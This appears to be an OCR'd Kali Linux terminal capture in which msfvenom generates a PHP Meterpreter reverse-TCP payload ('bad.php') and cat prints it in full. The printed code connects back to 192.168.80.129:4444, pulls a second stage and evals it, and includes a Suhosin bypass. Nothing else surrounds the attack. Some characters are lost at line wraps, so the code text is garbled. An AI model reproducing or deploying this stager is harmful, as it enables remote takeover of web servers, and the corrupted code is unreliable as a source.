 ┌──(root㉿kali)-[/usr/share/metasploit-framework/config]
└─# msfvenom -p php/meterpreter/reverse_tcp -f raw -o bad.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
Saved as: bad.php

┌──(root㉿kali)-[/usr/share/metasploit-framework/config]
└─# cat bad.php
/*<?php /**/ error_reporting(0); $ip = '192.168.80.129'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'soc
et_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 's
cket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len)
 switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBA
S['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypas
=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();

┌──(root㉿kali)-[/usr/share/metasploit-framework/config]
└─#